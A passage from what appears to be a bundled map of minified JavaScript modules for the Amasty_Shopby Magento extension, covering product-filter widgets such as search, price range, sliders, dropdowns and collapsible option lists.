$.ui.slider;};});","Amasty_Shopby/js/components/amShopbyFilterSearch.min.js":"define(['jquery','amShopbyFiltersSync'],function($){'use strict';$.widget('mage.amShopbyFilterSearch',{options:{highlightTemplate:'',itemsSelector:''},selectors:{item:'.item',swatchLink:'.am-swatch-link',filterOptionsContent:'.filter-options-content',filterContainer:'[data-am-js=\"shopby-container\"]',label:'.label'},classes:{hidden:'-amshopby-hidden'},previousSearch:'',_create:function(){var self=this,items=$(this.options.itemsSelector\n+' '+this.selectors.item+', '+this.options.itemsSelector+' '+this.selectors.swatchLink);$(self.element).keyup(function(){self.search(this.value,items);});},search:function(searchText,items){var self=this,value,parentSelector=!self.options.isState?self.selectors.filterOptionsContent:self.selectors.filterContainer;searchText=searchText.toLowerCase();if(searchText===self.previousSearch){return;}\nself.previousSearch=searchText;if(searchText!==''){$(self.element).trigger('search_active');}\nitems.each(function(key,item){if(item.hasAttribute('data-label')){value=item.getAttribute('data-label').toLowerCase();if(!value||value.indexOf(searchText)>-1){if(searchText!==''&&value.indexOf(searchText)>-1){self.highlight(item,searchText);}else{self.unHighlight(item);}\n$(item).parent().removeClass(self.classes.hidden);$(item).show();$(item).parentsUntil(parentSelector).show();}else{self.unHighlight(item);$(item).parent().addClass(self.classes.hidden);$(item).hide();}}});if(searchText===''){$(self.element).trigger('search_inactive');}},highlight:function(element,searchText){var target=$(element).find('a').length!==0?$(element).find('a'):$(element),label=$(element).attr('data-label'),newLabel=label.replace(new RegExp(searchText,'gi'),this.options.highlightTemplate);this.unHighlight(element);target.find(this.selectors.label).html(newLabel);},unHighlight:function(element){var target=$(element).find('a').length!==0?$(element).find('a'):$(element),label=$(element).attr('data-label');target.find(this.selectors.label).html(label);}});return $.mage.amShopbyFilterSearch;});","Amasty_Shopby/js/components/amShopbyFilterAddTooltip.min.js":"define(['jquery','mage/tooltip'],function($){'use strict';$.widget('mage.amShopbyFilterAddTooltip',{options:{content:'',tooltipTemplate:''},selectors:{optionsTitle:'.filter-options-title',optionsItem:'.filter-options-item',tooltip:'.tooltip'},_create:function(){var template=$(this.options.tooltipTemplate.replaceAll('{content}',this.options.content)),place=$(this.element).parents(this.selectors.optionsItem).find(this.selectors.optionsTitle);if(place.length===0){place=$(this.element).parents('dd').prev('dt');}\nif(place.length>0&&!place.find(this.selectors.tooltip).length){place.append(template);template.tooltip({position:{my:'left bottom-10',at:'left top',collision:'flipfit flip',using:function(position,feedback){$(this).css(position);$('<div>').addClass('arrow').addClass(feedback.vertical).addClass(feedback.horizontal).appendTo(this);}},content:function(){return $(this).prop('title');}});}}});return $.mage.amShopbyFilterAddTooltip;});","Amasty_Shopby/js/components/amShopbyFilterFromTo.min.js":"define(['jquery','underscore','amShopbyFilterAbstract','amShopbyHelpers','Magento_Ui/js/modal/modal','jquery-ui-modules/slider','mage/tooltip','mage/validation','mage/translate','Amasty_Shopby/js/jquery.ui.touch-punch.min','Amasty_ShopbyBase/js/chosen/chosen.jquery','amShopbyFiltersSync'],function($,_,amShopbyFilterAbstract,helpers){'use strict';$.widget('mage.amShopbyFilterFromTo',amShopbyFilterAbstract,{selectors:{dataFromTo:'[data-amshopby-fromto=\"{mode}\"]',range:'.range'},classes:{range:'range'},from:null,to:null,value:null,timer:null,go:null,skip:false,_create:function(){var self=this,dataFromTo=this.selectors.dataFromTo,fromValue,toValue,newValue;this.setCurrency(this.options.curRate);this.value=this.element.find(dataFromTo.replace('{mode}','value'));this.from=this.element.find(dataFromTo.replace('{mode}','from'));this.to=this.element.find(dataFromTo.replace('{mode}','to'));this.go=this.element.find(dataFromTo.replace('{mode}','go'));fromValue=this._getInitialRange('from');toValue=this._getInitialRange('to');this.options.min=this.options.min*this.options.curRate;this.options.max=this.options.max*this.options.curRate;this.value.on('amshopby:sync_change',self.onSyncChange.bind(this));newValue=fromValue+'-'+toValue;this.value.trigger('amshopby:sync_change',[[self.value.val()?self.value.val():newValue,true]]);if(this.go.length>0){this.go.on('click',self.applyFilter.bind(this));}\nthis.changeEvent(this.from,self.onChange.bind(this));this.changeEvent(this.to,self.onChange.bind(this));this.formValidate();},_getInitialRange:function(value){return this.options[value]?this.options[value]:(value==='from'?this.options.min:this.options.max);},formValidate:function(){var self=this,message=$.mage.__('Please enter a valid price range.'),parent;self.element.find('form').mage('validation',{errorPlacement:function(error,element){parent=element.parent();if(parent.hasClass(self.classes.range)){parent.find(self.errorElement+'.'+self.errorClass).remove().end().append(error);}else{error.insertAfter(element);}},messages:{'am_shopby_filter_widget_attr_price_from':{'greater-than-equals-to':message,'validate-digits-range':message},'am_shopby_filter_widget_attr_price_to':{'greater-than-equals-to':message,'validate-digits-range':message}}});},onChange:function(event){var to=this.to.val()?this.to.val():this.options.max,from=this.from.val()?this.from.val():this.options.min,hideDigitsAfterDot=this.options.hideDigitsAfterDot,fromToInterval=this.checkFromTo(parseFloat(from).amToFixed(2,hideDigitsAfterDot),parseFloat(to).amToFixed(2,hideDigitsAfterDot)),oldVal=this.value.val(),oldValValues=oldVal.split('-'),newVal=fromToInterval.from.amToFixed(2,hideDigitsAfterDot)+'-'+fromToInterval.to.amToFixed(2,hideDigitsAfterDot),changed=!((fromToInterval.from===Number(oldValValues[0]))&&(fromToInterval.to===Number(oldValValues[1])));this.value.val(newVal);if(changed){newVal=fromToInterval.from.amToFixed(2,hideDigitsAfterDot)+'-'+fromToInterval.to.amToFixed(2,hideDigitsAfterDot);this.value.val(newVal);this.value.trigger('change');this.value.trigger('sync');if(this.go.length===0){this.renderShowButton(event,this.element[0]);this.applyFilter();}}},applyFilter:function(event){var valueFrom=this.processPrice(true,this.from.val()),valueTo=this.processPrice(true,this.to.val()),fromToInterval=this.checkFromTo(valueFrom,valueTo),linkHref=this.options.url.replace('amshopby_slider_from',fromToInterval.from.amToFixed(2,this.options.hideDigitsAfterDot)).replace('amshopby_slider_to',fromToInterval.to.amToFixed(2,this.options.hideDigitsAfterDot));linkHref=this.getUrlWithDelta(linkHref,valueFrom,this.from.val(),valueTo,this.to.val(),this.options.deltaFrom,this.options.deltaTo);if(!this.isBaseCurrency()){this.setDeltaParams(this.getDeltaParams(this.from.val(),valueFrom,this.to.val(),valueTo,false));}\nthis.apply(linkHref);if(event){event.stopPropagation();event.preventDefault();}},onSyncChange:function(event,values){var abstractWidgetOptions=$.mage.amShopbyFilterAbstract.prototype.options,value=values[0].split('-'),hideDigitsAfterDot=this.options.hideDigitsAfterDot,max=Number(this.options.max).amToFixed(2,hideDigitsAfterDot),min=Number(this.options.min).amToFixed(2,hideDigitsAfterDot),to=max,from=min,i;if(!this.isBaseCurrency()&&_.isUndefined($.mage.amShopbyAjax)){abstractWidgetOptions.deltaFrom=Number(this.options.deltaFrom);abstractWidgetOptions.deltaTo=Number(this.options.deltaTo);}\nfor(i=0;i<value.length;i++){value[i]=this.processPrice(false,value[i],abstractWidgetOptions[i===0?'deltaFrom':'deltaTo']).amToFixed(2,hideDigitsAfterDot);}\nif(value.length===2&&(value[0]||value[1])){from=value[0]===''?0:parseFloat(value[0]).amToFixed(2,hideDigitsAfterDot);to=(value[1]===0||value[1]==='')?this.options.max:parseFloat(value[1]).amToFixed(2,hideDigitsAfterDot);if(this.isDropDown()){to=Math.ceil(to);}}\nthis.element.find(this.selectors.dataFromTo.replace('{mode}','from')).val(from);this.element.find(this.selectors.dataFromTo.replace('{mode}','to')).val(to);},checkFromTo:function(from,to){var interval={},fromOld;from=parseFloat(from);to=parseFloat(to);interval.from=from<this.options.min?this.options.min:from;interval.from=interval.from>this.options.max?this.options.min:interval.from;interval.to=to>this.options.max?this.options.max:to;interval.to=interval.to<this.options.min?this.options.max:interval.to;if(parseFloat(interval.from)>parseFloat(interval.to)){fromOld=interval.from;interval.from=interval.to;interval.to=fromOld;}\ninterval.from=Number(interval.from);interval.to=Number(interval.to);return interval;},changeEvent:function(input,callback){input.on('keyup input',function(event){if(this.timer!==null){clearTimeout(this.timer);}\nif(this.go.length===0){this.timer=setTimeout(callback(event),1000);}else{callback(event);}}.bind(this));},isSlider:function(){return(typeof this.options.isSlider!=='undefined'&&this.options.isSlider);},isDropDown:function(){return(typeof this.options.isDropdown!=='undefined'&&this.options.isDropdown);}});return $.mage.amShopbyFilterFromTo;});","Amasty_Shopby/js/components/amShopbyFilterCollapse.min.js":"define(['jquery'],function($){'use strict';$.widget('mage.amShopbyFilterCollapse',{options:{mode:null,collapseSelector:null,currentCategoryId:null,filterUniqId:null,filterCode:null},selectors:{collapseButton:'.am-collapse-icon',filterParent:'.amshopby-filter-parent',inputChecked:'input[checked]',inputCat:'input[name^=\"amshopby[cat]\"]',itemsList:'.items',categoryDropdown:'[data-amshopby-js=\"category-dropdown\"]',categoryDropdownElement:'[data-amshopby-js=\"category-dropdown-{id}\"]',filterItems:'[data-amshopby-js=\"filter-items-{code}\"]'},classes:{active:'-active'},mode:{folding:'folding',dropdown:'dropdown'},_create:function(){this._initNodes();if(this.isModeDropdown()){this.processFilterDropdown();}\nthis.expandCheckedItem();this.filterCollapseEvent();},_initNodes:function(){this.windowElement=$(window);this.documentElement=$(document);this.collapseSelector=$(this.options.collapseSelector+' '+this.selectors.collapseButton);this.categoryDropdownBlock=$(this.selectors.categoryDropdownElement.replace('{id}',this.options.filterUniqId)+' '+this.selectors.categoryDropdown);},expandCheckedItem:function(){var self=this;this.collapseSelector.nextAll(self.selectors.itemsList).each(function(){if($(this).find(self.selectors.inputChecked).length===0){if(self.isModeFolding()&&self.isInputChecked($(this))){return true;}\n$(this).hide();}else{$(this).prevAll(self.selectors.collapseButton).toggleClass(self.classes.active);}});},filterCollapseEvent:function(){var self=this;this.collapseSelector.click(function(e){e.preventDefault();e.stopPropagation();$(this).nextAll(self.selectors.itemsList).toggle();$(this).toggleClass(self.classes.active);});},processFilterDropdown:function(){var self=this;if(this.options.currentCategoryId){this.windowElement.on('load',function(){self.documentElement.trigger('baseCategory',self.options.currentCategoryId);});this.documentElement.ajaxComplete(function(){self.documentElement.trigger('baseCategory',self.options.currentCategoryId);});}\nthis.categoryDropdownBlock.click(function(){$(this).parent().toggleClass(self.classes.active);$(this).parent().find(self.selectors.filterItems.replace('{code}',self.options.filterCode)).toggle();});},isModeFolding:function(){return this.options.mode===this.mode.folding;},isModeDropdown:function(){return this.options.mode===this.mode.dropdown;},isInputChecked:function(context){if(this.isModeFolding()){return context.siblings(this.selectors.filterParent).find(this.selectors.inputCat).first().prop('checked');}\nif(this.isModeDropdown()){return context.find(this.selectors.inputChecked).length===0;}}});return $.mage.amShopbyFilterCollapse;});","Amasty_Shopby/js/components/amShopbySwiperSlider.min.js":"define(['swiper','domReady!'],function(Swiper){'use strict';return function(config,element){new Swiper(element,config);};});","Amasty_Shopby/js/components/amShopbyFilterFlyout.min.js":"define(['jquery','matchMedia','mage/menu'],function($){'use strict';$.widget('mage.amShopbyFilterFlyout',{options:{currentCategoryId:null},mediaBreakpoint:'all and (min-width: 768px)',triggerType:'baseCategory',classes:{jet:'amasty-jet-theme'},positions:{'desktop':{my:'left top',at:'right top-13',collision:'flipfit'},'mobile':{my:'center top',at:'center bottom'},'jet':{at:'right+5 top-6'}},_create:function(){this._initNodes();this._setPositionForJetTheme();this._initEvents();},_initNodes:function(){this.document=$(document);this.body=$('body');},_initEvents:function(){var self=this;self.document.trigger(self.triggerType,self.options.currentCategoryId);self._addFlyOut();self.document.ajaxComplete(function(){self._addFlyOut();self.document.trigger(self.triggerType,self.options.currentCategoryId);});},_addFlyOut:function(){this.element.menu({position:this.positions[this._checkScreenSize()?'desktop':'mobile']});},_checkScreenSize:function(){return matchMedia(this.mediaBreakpoint).matches;},_setPositionForJetTheme:function(){if(this.body.hasClass(this.classes.jet)){this.positions.desktop.at=this.positions.jet.at;}}});return $.mage.amShopbyFilterFlyout;});","Amasty_Shopby/js/components/amShopbyFilterDropdown.min.js":"define(['jquery','mage/translate','amShopbyFilterAbstract','Amasty_Shopby/js/jquery.ui.touch-punch.min','Amasty_ShopbyBase/js/chosen/chosen.jquery','amShopbyFiltersSync'],function($,$t,amShopbyFilterAbstract){'use strict';$.widget('mage.amShopbyFilterDropdown',amShopbyFilterAbstract,{options:{isMultiselect:false,placeholderText:$t('Select Options'),selectedOptions:[]},_create:function(){var self=this,selectElement=self.element;self.processSelectedOptions();if(self.options.isMultiselect){selectElement.chosen({width:'100%',placeholder_text:self.options.placeholderText});}else{selectElement.trigger('sync');}\nself.initListeners();},initListeners:function(){var self=this,selectElement=self.element,target,value;selectElement.change(function(event,elem){if(self.options.isMultiselect){elem=elem?elem:$(event.target);value=elem.selected?elem.selected:elem.deselected;target=$(event.target).parent();}else{target=selectElement[0];value=selectElement.val();}\nselectElement.trigger('sync',[!value]);self.renderShowButton(event,target);self.apply(selectElement.find('option[value=\"'+value+'\"]').data('url'));});},processSelectedOptions:function(){var self=this,selectedLength,i;this.options.selectedOptions[this.element[0].name]=[];if(this.element[0].selectedOptions&&this.element[0].selectedOptions.length){selectedLength=self.element[0].selectedOptions.length;for(i=0;i<selectedLength;i++){self.options.selectedOptions[self.element[0].name].push(self.element[0].selectedOptions[i].value);}}}});return $.mage.amShopbyFilterDropdown;});","Amasty_Shopby/js/components/amShopbyFilterCategory.min.js":"define(['jquery','amShopbyFilterAbstract','amShopbyFiltersSync'],function($,amShopbyFilterAbstract){'use strict';$.widget('mage.amShopbyFilterCategory',amShopbyFilterAbstract,{options:{type:null,collectFilters:null,clearUrl:null},selectors:{items:'.items',parent:'.item',radioButton:'input[type=radio]',checkboxButton:'input[type=checkbox]',checkbox:'input[type=checkbox], input[type=radio]'},_create:function(){var self=this,parent=$(self.element.parents(self.selectors.parent)[0]),checkbox=self.element.siblings(self.selectors.checkbox);this.initEventListeners();this.addListenerOnCheckbox(checkbox,parent);this.markAsSelected(checkbox);},initEventListeners:function(){var self=this,link=self.element,parent=$(link.parents(self.selectors.parent)[0]),checkbox=link.siblings(self.selectors.checkbox),params={parent:parent,checkbox:checkbox,link:link},element,href;parent.off('click').on('click',params,function(event){element=event.data.checkbox;href=event.data.link.prop('href');event.stopPropagation();event.preventDefault();if($(this).find(self.selectors.radioButton)[0]&&location.href.indexOf('find=')!==-1){location.href=href;return;}\nelement.prop('checked',!element.prop('checked'));self.triggerSync(element,!element.prop('checked'));self.renderShowButton(event,element);self.apply(href);self.togglingTree(event.data.parent,self.isTypeFolding()?false:element.prop('checked'));});checkbox.on('change',function(){self.markAsSelected($(this));});checkbox.on('amshopby:sync_change',function(){self.markAsSelected($(this));});},triggerSync:function(element,clearFilter){element.trigger('change');element.trigger('sync',[clearFilter]);},togglingTree:function(element,isChecked){if(this.isTypeFolding()){element.find(this.selectors.items+' '+this.selectors.checkboxButton).prop('checked',false);}\nelement.parents(this.selectors.parent).find('> a '+this.selectors.checkboxButton).prop('checked',isChecked);},isTypeFolding:function(){return this.options.type==='labelsFolding';}});return $.mage.amShopbyFilterCategory;});","Amasty_Shopby/js/components/amShopbyFilterSlider.min.js":"define(['jquery','amShopbyFilterAbstract','amshopby_color','amShopbyHelpers','jquery-ui-modules/slider','mage/tooltip','amShopbyFiltersSync'],function($,amShopbyFilterAbstract,colorHelper,helpers){'use strict';$.widget('mage.amShopbyFilterSlider',amShopbyFilterAbstract,{options:{gradients:{}},selectors:{value:'[data-amshopby-slider-id=\"value\"]',range:'.ui-slider-range',slider:'[data-amshopby-slider-id=\"slider\"]',display:'[data-amshopby-slider-id=\"display\"]',container:'[data-am-js=\"slider-container\"]',tooltip:'[data-amshopby-js=\"slider-tooltip\"]',corner:'[data-amshopby-js=\"slider-corner\"]',handle:'.ui-slider-handle',topNav:'.amasty-catalog-topnav'},classes:{tooltip:'amshopby-slider-tooltip',corner:'amshopby-slider-corner',styleDefault:'-default',loaded:'-loaded'},attributes:{tooltip:'slider-tooltip',corner:'slider-corner'},slider:null,value:null,display:null,_create:function(){helpers.jqueryWidgetCompatibility('jquery/ui-modules/widgets/slider','slider',function(){this._initializeWidget();}.bind(this));$.mage.amShopbyFilterAbstract.prototype.setCollectFilters(this.options.collectFilters);},_initializeWidget:function(){var hideDigitsAfterDot=this.options.hideDigitsAfterDot,fromLabel=Number(this._getInitialFromTo('from')).amToFixed(2,hideDigitsAfterDot),toLabel=Number(this._getInitialFromTo('to')).amToFixed(2,hideDigitsAfterDot);this.setCurrency(this.options.curRate);this._initNodes();this._initColors();if(this.options.to){this.value.val(fromLabel+'-'+toLabel);}else{this.value.trigger('change');this.value.trigger('sync');}\nfromLabel=this.processPrice(false,fromLabel,this.options.deltaFrom).amToFixed(2,hideDigitsAfterDot);toLabel=this.processPrice(false,toLabel,this.options.deltaTo).amToFixed(2,hideDigitsAfterDot);this._initSlider(fromLabel,toLabel);this._renderLabel(fromLabel,toLabel);this._setTooltipValue(this.slider,fromLabel,toLabel);this.value.on('amshopby:sync_change',this._onSyncChange.bind(this));if(this.options.hideDisplay){this.display.hide();}},_getInitialFromTo:function(value){switch(value){case'from':return this.options.from&&this.options.from>=this.options.min?this.options.from:this.options.min;case'to':return this.options.to&&this.options.to<=this.options.max?this.options.to:this.options.max;}},_initNodes:function(){this.value=this.element.find(this.selectors.value);this.slider=this.element.find(this.selectors.slider);this.display=this.element.find(this.selectors.display);},_initColors:function(){var colors=this.options.colors,mainColor=colors.main,gradients=this.options.gradients;gradients.vertical=colorHelper.getGradient(mainColor,'vertical');gradients.horizontal=colorHelper.getGradient(mainColor,'horizontal');colors.shadow=colorHelper.getShadow(mainColor);colors.hover=colorHelper.getHover(mainColor);},_initSlider:function(fromLabel,toLabel){this.slider.slider({step:(this.options.step?this.options.step:1)*+this.options.curRate,range:true,min:this.options.min*+this.options.curRate,max:this.options.max*+this.options.curRate,values:[+fromLabel,+toLabel],slide:this._onSlide.bind(this),change:this._onChange.bind(this)});this.handles=this.element.find(this.selectors.handle);this.range=this.element.find(this.selectors.range);if(this._isNotDefaultSlider()){this._renderTooltips();}\nswitch(this.options.style){case'-volumetric':this._initVolumetric();break;case'-improved':this._initImproved();break;case'-light':this._initLight();break;case'-dark':this._initDark();break;default:this._initDefault();break;}\nthis._initHandles();this.slider.addClass(this.classes.loaded);},_initVolumetric:function(){$(this.tooltips).css({'background':this.options.gradients.horizontal});$(this.tooltipCorners).css({'background':this.options.gradients.horizontal,'border-color':this.options.colors.main});$(this.handles).css({'background':this.options.gradients.vertical,'box-shadow':this.options.colors.shadow});$(this.range).css({'background':this.options.gradients.horizontal});},_initImproved:function(){$(this.tooltips).css({'background':this.options.colors.main,'border-color':this.options.colors.main});$(this.tooltipCorners).css({'background':this.options.colors.main,'border-color':this.options.colors.main});$(this.handles).css({'background':this.options.colors.main});$(this.range).css({'background':this.options.colors.main});},_initDark:function(){$(this.tooltips).css({'background':this.options.colors.main,'border-color':this.options.colors.main});$(this.tooltipCorners).css({'background':this.options.colors.main,'border-color':this.options.colors.main});$(this.handles).css({'background':this.options.colors.main,'box-shadow':this.options.colors.shadow});$(this.range).css({'background':this.options.colors.main});},_initLight:function(){$(this.tooltips).css({'color':this.options.colors.main});$(this.range).css({'background':this.options.colors.main});},_initDefault:function(){$(this.handles).css({'background':this.options.colors.main});},_initHandles:function(){var self=this,handles=self.handles,sliderStyle=self.options.style,mainColor=handles.css('background-color');if(sliderStyle==='-light'){mainColor=handles.css('border-color');}\nif(sliderStyle==='-volumetric'){mainColor=handles.css('background-image');}\nhandles.on('mouseover',function(){if(self.options.style==='-light'){$(this).css({'border-color':self.options.colors.hover});}else{$(this).css({'background':self.options.colors.hover});}});handles.on('mouseout',function(){if(self.options.style==='-light'){$(this).css({'border-color':mainColor});}else{$(this).css({'background':mainColor});}});},_isNotDefaultSlider:function(){return this.options.style!==this.classes.styleDefault;},_onChange:function(event,ui){var rate;if(this.slider.skipOnChange!==true){rate=$(ui.handle).closest(this.selectors.container).data('rate');this._setValue(Number(ui.values[0]).amToFixed(2,this.options.hideDigitsAfterDot),Number(ui.values[1]).amToFixed(2,this.options.hideDigitsAfterDot),true,rate);}\nreturn true;},_onSlide:function(event,ui){var valueFrom=this._parseValue(ui.values[0]),valueTo=this._parseValue(ui.values[1]);this._setValue(valueFrom,valueTo,false);this._renderLabel(valueFrom,valueTo);this._setTooltipValue(event.target,valueFrom,valueTo);return true;},_onSyncChange:function(event,values){var value=values[0].split('-'),valueFrom,valueTo;if(value.length===2){valueFrom=this._parseValue(value[0]);valueTo=this._parseValue(value[1]);this.slider.skipOnChange=true;this.slider.slider('values',[valueFrom,valueTo]);this._setValueWithoutChange(valueFrom,valueTo);this._setTooltipValue(this.slider,valueFrom,valueTo);this.slider.skipOnChange=false;}},_setValue:function(from,to,apply){var valueFrom=this._parseValue(this.processPrice(true,from)),valueTo=this._parseValue(this.processPrice(true,to)),newValue,changedValue,linkHref;newValue=valueFrom+'-'+valueTo;changedValue=this.value.val()!==newValue;this.value.val(newValue);if(!this.isBaseCurrency()){this.setDeltaParams(this.getDeltaParams(from,valueFrom,to,valueTo,false));}\nif(changedValue){this.value.trigger('change');this.value.trigger('sync');}\nif(apply!==false){newValue=valueFrom+'-'+valueTo;linkHref=this.options.url.replace('amshopby_slider_from',valueFrom).replace('amshopby_slider_to',valueTo);linkHref=this.getUrlWithDelta(linkHref,valueFrom,from,valueTo,to,this.options.deltaFrom,this.options.deltaTo);this.value.val(newValue);$.mage.amShopbyFilterAbstract.prototype.renderShowButton(0,this.element[0]);$.mage.amShopbyFilterAbstract.prototype.apply(linkHref);}},_setValueWithoutChange:function(from,to){this.value.val(this._parseValue(from)+'-'+this._parseValue(to));},_getLabel:function(from,to){return this.options.template.replace('{from}',from.toString()).replace('{to}',to.toString());},_renderLabel:function(from,to){var valueFrom=this._parseValue(from),valueTo=this._parseValue(to);this.display.html(this._getLabel(valueFrom,valueTo));},_getTooltip:function(){return $('<span>',{'class':this.classes.tooltip,'data-amshopby-js':this.attributes.tooltip});},_getCorner:function(){return $('<span>',{'class':this.classes.corner,'data-amshopby-js':this.attributes.corner});},_renderTooltips:function(){this.handles.prepend(this._getTooltip());this.handles.prepend(this._getCorner());this.tooltips=this.handles.find(this.selectors.tooltip);this.tooltipCorners=this.handles.find(this.selectors.corner);},_setTooltipValue:function(element,from,to){var handle=this.selectors.handle,tooltip=this.selectors.tooltip,currencySymbol=this.options.currencySymbol,currencyPosition=parseInt(this.options.currencyPosition),valueFrom=this._parseValue(from),valueTo=this._parseValue(to),firstElement=$(element).find(handle+':first-of-type '+tooltip),lastElement=$(element).find(handle+':last-of-type '+tooltip);if(!this._isNotDefaultSlider()){return;}\nif(currencyPosition){firstElement.html(valueFrom+currencySymbol);lastElement.html(valueTo+currencySymbol);}else{firstElement.html(currencySymbol+valueFrom);lastElement.html(currencySymbol+valueTo);}\nthis._setTooltipOffset(firstElement,'left');this._setTooltipOffset(lastElement,'right');},_setTooltipOffset:function(tooltip,side){var width=tooltip.width()/ 2,sliderWidth=tooltip.closest(this.selectors.slider)[0].clientWidth,parent=tooltip.parent(),parentOffset=parent[0].offsetLeft,volumetricStyleOffset=this.options.style==='-volumetric'?3:0,offset,isFixed;offset=side==='right'?sliderWidth-parentOffset:parentOffset;offset+=volumetricStyleOffset;isFixed=offset<width||width<0;if(tooltip.closest(this.selectors.topNav)&&width<0){parent.on('hover.amShopby',function(){this._setTooltipOffset(tooltip,side);parent.off('hover.amShopby');}.bind(this));}\ntooltip.css(side,isFixed?-(offset>3?offset:3+volumetricStyleOffset):'unset');},_parseValue:function(value){return parseFloat(value).amToFixed(2,this.options.hideDigitsAfterDot);},_replacePriceDelimiter:function(value){return value.replace('.',',');}});return $.mage.amShopbyFilterSlider;});","Amasty_Shopby/js/components/amShopbyFilterItemDefault.min.js":"define(['jquery','amShopbyFilterAbstract','amShopbyFiltersSync'],function($,amShopbyFilterAbstract){'use strict';$.widget('mage.amShopbyFilterItemDefault',amShopbyFilterAbstract,{options:{},selectors:{parent:'.item',checkbox:'input[type=checkbox], input[type=radio]',nameCategory:'[name=\"amshopby[cat][]\"]'},_create:function(){var self=this,link=self.element,parent=link.closest(self.selectors.parent),checkbox=link.siblings(self.selectors.checkbox),params={parent:parent,checkbox:checkbox,link:link};if(link.find(self.selectors.nameCategory).length&&parent){parent=$(null);}\ncheckbox.bind('click',params,function(event){var checkbox=$(this),link=event.data.link,href=link.prop('href');event.stopPropagation();setTimeout(function(){self.triggerSync(checkbox,!checkbox.prop('checked'));if(self.isFinderAndCategory(checkbox[0])){location.href=href;return;}\nself.renderShowButton(event,link);self.apply(href);},10);});link.bind('click',params,function(e){var element=e.data.checkbox,href=e.data.link.prop('href');e.stopPropagation();e.preventDefault();element.prop('checked',!element.prop('checked'));self.triggerSync(element,!element.prop('checked'));if(self.isFinderAndCategory(element[0])){location.href=href;return;}\nself.renderShowButton(e,element);self.apply(href);});parent.off('click').bind('click',params,function(e){var element=e.data.checkbox,link=e.data.link;e.stopPropagation();e.preventDefault();element.prop('checked',!element.prop('checked'));self.triggerSync(element,!element.prop('checked'));self.renderShowButton(e,element);self.apply(link.prop('href'));return false;});checkbox.on('change',function(e){self.markAsSelected($(this));});checkbox.on('amshopby:sync_change',function(e){self.markAsSelected($(this));});self.markAsSelected(checkbox);},triggerSync:function(element,clearFilter){element.trigger('change');element.trigger('sync',[clearFilter]);},isFinderAndCategory:function(element){return location.href.indexOf('find=')!==-1&&element.type==='radio'&&element.name==='amshopby[cat][]';},});return $.mage.amShopbyFilterItemDefault;});","Amasty_Shopby/js/components/amShopbyFilterCategoryDropdown.min.js":"define(['jquery','amShopbyFilterAbstract','amShopbyFiltersSync'],function($,amShopbyFilterAbstract){'use strict';$.widget('mage.amShopbyFilterCategoryDropdown',amShopbyFilterAbstract,{options:{},classes:{itemRemoved:'amshopby-item-removed'},_create:function(){var self=this,element=self.element;element.click(function(e){e.preventDefault();e.stopPropagation();element.parent().addClass(self.classes.itemRemoved);element.trigger('sync');self.renderShowButton(e,element);self.apply(element.data('remove-url'),true);});}});return $.mage.amShopbyFilterCategoryDropdown;});","Amasty_Shopby/js/components/amShopbySwatchTooltip.min.js":"define(['jquery','Magento_Swatches/js/swatch-renderer'],function($){'use strict';return function(config,element){$(element).SwatchRendererTooltip(config);};});","Amasty_Shopby/js/components/amShopbyFilterHideMoreOptions.min.js":"define(['jquery'],function($){'use strict';$.widget('mage.amShopbyFilterHideMoreOptions',{options:{numberUnfoldedOptions:0,buttonSelector:'',isState:null,isHideCurrent:false},classes:{active:'-active',disabled:'-disabled'},selectors:{filterOptionsContent:'.filter-options-content',filterContainer:'[data-am-js=\"shopby-container\"]',item:'.item',filterItem:'[data-am-js=\"shopby-item\"]',counter:'[data-am-counter=\"counter\"]'},_create:function(){var self=this,selectors=this.selectors,buttons=$(self.options.buttonSelector);self.parentSelector=!self.options.isState?selectors.filterOptionsContent:selectors.filterContainer;self.filterItemSelector=!self.options.isState?selectors.item:selectors.filterItem;buttons.each(function(){$(this).addClass(self.isButtonActive($(this))?self.classes.active:self.classes.disabled);});this.initListeners();buttons.each(function(index,element){if(!$(element).attr('first_load')){$(element).attr('first_load',true);$(element).click();}});},initListeners:function(){var self=this,buttons=$(self.options.buttonSelector);$(this.element).closest(self.selectors.filterOptionsContent).on('search_active',function(){if(self.options.isHideCurrent){self.toggle(self.options.buttonSelector);}\nbuttons.removeClass(self.classes.active);});$(this.element).closest(self.selectors.filterOptionsContent).on('search_inactive',function(){if(!buttons.hasClass(self.classes.disabled)){if(!self.options.isHideCurrent){self.toggle(self.options.buttonSelector);}\nbuttons.addClass(self.classes.active);}});buttons.unbind('click').click(function(){self.toggle(this);});},isButtonActive:function(element){return element.closest(this.parentSelector).find(this.filterItemSelector).length>this.options.numberUnfoldedOptions;},toggle:function(buttons){var elements=$(buttons),count;if(elements[0].isHideCurrent){let firstHiddenItem=elements.closest(this.parentSelector).find(this.filterItemSelector+':hidden').first().children('a').first();this.showAll(elements);elements.html(elements.attr('data-text-less'));elements.attr({'data-is-hide':'false','aria-expanded':'true','title':elements.text()});firstHiddenItem.focus();elements[0].isHideCurrent=false;}else{count=this.hideAll(elements);elements.html(elements.attr('data-text-more'));elements.find(this.selectors.counter).html(count);elements.attr({'data-is-hide':'true','aria-expanded':'false','title':elements.text()});elements[0].isHideCurrent=true;}},hideAll:function(buttons){var self=this,count=0,hideCount=0;buttons.closest(self.parentSelector).find(self.filterItemSelector).each(function(){if(++count>self.options.numberUnfoldedOptions){hideCount++;$(this).hide();}});return hideCount;},showAll:function(buttons){buttons.closest(this.parentSelector).find(this.filterItemSelector).show();}});return $.mage.amShopbyFilterHideMoreOptions;});","Amasty_Shopby/js/components/amShopbyFilterContainer.min.js":"define(['jquery','jquery-ui-modules/slider','Amasty_Shopby/js/jquery.ui.touch-punch.min','Amasty_ShopbyBase/js/chosen/chosen.jquery','amShopbyFiltersSync','amShopbyFilterAbstract'],function($){'use strict';$.widget('mage.amShopbyFilterContainer',{options:{collectFilters:0},classes:{itemRemoved:'amshopby-item-removed'},selectors:{filterItem:'[data-am-js=\"shopby-item\"]',filterAttrName:'[data-amshopby-filter=\"attr_{name}\"]',filterRemoveButton:'[data-container=\"{attr}\"][data-value=\"{value}\"] .amshopby-remove',filterContainer:'[data-am-js=\"shopby-container\"]',filterActions:'.filter-actions',filterName:'[name=\"amshopby[{name}][]\"]',swatchOptionSelected:'.swatch-option.selected',filterSliderId:'[data-amshopby-slider-id=\"slider\"]',filterSliderDisplay:'[data-am-js=\"slider-display\"]',filterFromTo:'[data-amshopby-fromto=\"{type}\"]',range:'.range',filterLayeredBock:'#layered-filter-block',blockFilter:'.block.filter'},_create:function(){var self=this,links=$(self.element[0]).find(self.selectors.filterItem),filters=[];if(!links.length){return;}\n$.mage.amShopbyFilterAbstract.prototype.setCollectFilters(self.options.collectFilters);$(links).each(function(index,value){var 